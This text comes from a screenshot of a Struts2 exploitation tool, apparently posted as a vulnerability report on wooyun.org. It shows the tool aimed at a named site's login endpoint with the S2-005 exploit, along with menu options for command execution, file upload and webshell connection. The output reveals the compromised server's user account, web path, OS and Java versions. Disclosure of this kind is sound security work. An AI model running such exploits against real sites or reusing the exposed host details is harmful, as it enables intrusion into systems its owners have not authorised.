 目标: http://www.uustudy.com/user/login.action?method=check 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.uustudy.com/user/login.action?method=check
Useage: S2-005
Whoami: uustudyweb
WebPath: /usr/local/tomcat/tomcat7/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-431.el6.x86_64
Java.Home: /usr/java/jdk1.7.0_45/jre
Java.Version: 1.7.0_45
OS.arch: amd64
User.Name: uustudyweb
User.Home: /home/uustudyweb
User.Dir: /
Java.Class.Path: /usr/local/tomcat/tomcat7/bin/bootstrap.jar:/usr/local/tomcat/tomcat7/bin/tomcat-juli.jar
Java.IO.Tmpdir: /usr/local/tomcat/tomcat7/temp
====================================================================================================================================
www.wooyun.org